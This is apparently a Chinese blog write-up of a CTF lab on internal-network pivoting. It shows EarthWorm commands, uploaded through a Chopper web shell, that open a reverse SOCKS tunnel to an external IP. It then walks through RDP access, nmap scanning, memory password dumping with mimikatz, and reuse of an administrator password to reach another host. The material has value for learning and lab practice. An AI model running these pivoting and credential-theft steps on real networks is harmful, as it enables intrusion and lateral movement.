简单来说就是我们去访问一个公网的端口,然后这个公网端口对应的是内网的某个端口,然后再回显给我们,我们就可以看到内网的东西了

https://qydev.com/



开通一个隧道

秘钥



下载一个客户端

然后我么可以开一个http服务,来内网穿透。



我们看下本地访问,发现访问到了



我们再试一下,内网穿透,用公网来访问我们这个本地的文件,发现依旧可以访问到。

如果要打开其他东西的话,必须把这个删掉,不要打开的都是同一个东西。





我们把ew用菜刀拖进去

然后改个名,方便操作

这里补充一个小知识

必须有服务去监听它,才能连接



目标ip下的内网有很多台内网主机,假如说我们现在已经拿到A内网主机的权限了,但是要正正控制它,这里可以通过3389来连接,但是由于路由器的分配规则,公网的3389并不是对应的A内网主机的3389,那么我们就不能连接A主机。

这个时候我们就可以通过,内网穿透,来实现对A内网主机的控制

这里的内网穿透,我们可以通过自己的一台公网ip,来实现我们与A主机的连接。

A内网主机和你的主机都是反向连接你的公网ip,最终通过这个公网ip来连接。

通过上面一个图,我就做了下我的理解

正向连接





ew_for_win_32.exe -s rcsocks -l 4545 -e 7777

注意:这里正向连接是rcsocks -------是rc!!!!!

这里的 -l 4545是本机4545端口,-e 7777 是我们要监听的内网主机的端口(这里不能填服务器的端口)

这里只要我们开启监听后,就会开启端口





反向连接

这里的是内网配置



-d 47.92.102.131 是我们发送的公网地址,-e 5158是我们发送的公网端口

1.exe -p "2.exe -s rssocks -d 47.92.102.131 -e 5158"

成功反向连接后,本地的的监听会成功监听到。显示下图的OK!

free.qydev.com:4472

本地主机!!!开启SOCK5代理







之后我们再去用proxifier这个软件,配置文件改成本机的4545端口,也就是之前接收的端口

选着sock5



用谷歌浏览器去访问百度,然后我们的一切操作都是通过4545端口转发出去的,所以我们可以在这个sock软件里看到记录。

配置好后,我们在本机上做的一切操作,实际都是A内网主机再去做的,有点类似于SSRF,

配置好后,我们在本机上做的一切操作,实际都是A内网主机再去做的,有点类似于SSRF,





既然我们可以访问到内网主机了,那我们就来通过3389来连接我们之前那个用户,来最终实现控制A内网主机



登录以后,我们坐下信息收集





我们可以用nmap来对这个进行扫描一下,用菜刀直接上传。菜刀有的时候可能会因为文件过大而上传不上去。



菜刀有的时候可能会因为文件过大而上传不上去。那么我们可以通过最野的方式,直接拖进这个A内网主机里。

继续收集信息



再把这个提取密码工具拖入A内网主机里。

这里要强调一下,因为他是在内存中抓取密码,所以权限要很高,我们打开的时候要以管理员身份运行。



成功抓取到我们之前新建的用户名和密码

我们能知道我们新建的用户名和密码,那么我们也可以知道administrator的密码,登录后,我们还可以通过任务管理器,切换用户。

之前我们知道了administrator的密码,而管理员的密码基本都是一样的,一个管理员密码基本上是管理所有的内网主机。

而且现在我们又用nmap扫出来一个新的内网主机。我们就可以试一下,用之前得到的administrator密码去登录这个新的内网主机。

最后拿到flag!!!!!!



总结一下流程

拿到服务器,

服务器提权,

ew内网穿透,

mimi抓取密码,

远程登录内网主机

最后楼主还是总结一下

###做这个靶场时遇到的那些坑。

1.内网穿透时出现的错误,

客户端忘了启动,导致后面的ew启动不了

2.ew代理时出现的错误

正向连接和反向连接的命令是不是一样的,楼主就因为一个字母只差,搞了一上午发现是字母打错了

正向连接

ew_for_win_32.exe -s rcsocks -l 4545 -e 7777

注意:这里正向连接是rcsocks -------是 rc !!!!!

反向连接

1.exe -p "2.exe -s rssocks -d 47.92.102.131 -e 5158"

注意:这里正向连接是rcsocks -------是 rs !!!!!

3.sock5代理工具出错(Proxifier)

不知道为什么,在本机上用sock5工具就是连接失败,ip和端口都是对的,但就是不行。

这里本机的ip是192.168.1.112

最后我是在虚拟机上用的sock5,并设置的我本机的地址和端口,这才成功代理